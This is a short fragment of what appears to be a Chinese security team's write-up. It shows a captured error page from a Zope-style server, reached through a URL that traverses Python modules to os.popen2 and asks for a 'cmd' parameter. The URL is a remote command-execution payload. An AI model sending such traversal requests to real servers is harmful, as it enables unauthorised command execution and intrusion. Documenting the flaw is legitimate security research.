 192.168.0.129:8080/p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2
Site Error
An error was encountered while publishing this resource.
Invalid request
The parameter, cmd, was omitted from the request.
Make sure to specify all required parameters, and try the request again.
Troubleshooting Suggestions
• The URL may be incorrect.
• The parameters passed to this resource may be incorrect.
• A resource that this resource relies on may be encountering an error.
For more detailed information about the error, please refer to the error log.
If the error persists please contact the site maintainer. Thank you for your patience.
F4CK
Security Team
图 4-8-3
0x03